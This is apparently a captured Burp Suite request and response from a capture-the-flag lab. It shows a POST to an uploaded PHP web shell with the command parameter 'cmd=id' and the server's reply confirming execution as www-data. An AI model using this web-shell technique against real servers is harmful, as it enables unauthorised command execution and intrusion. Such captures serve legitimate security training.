 Request
Pretty Raw Hex
\n
1 POST /uploads/fa8e5ef46fad7138483709a5f1cc8113.php HTTP/1.1
2 Host: chat.olympus.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0cpgm4f068siil0mpgu5ll4jr0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 6
12
13 cmd=id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Aug 2022 07:11:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 127
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
10 uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)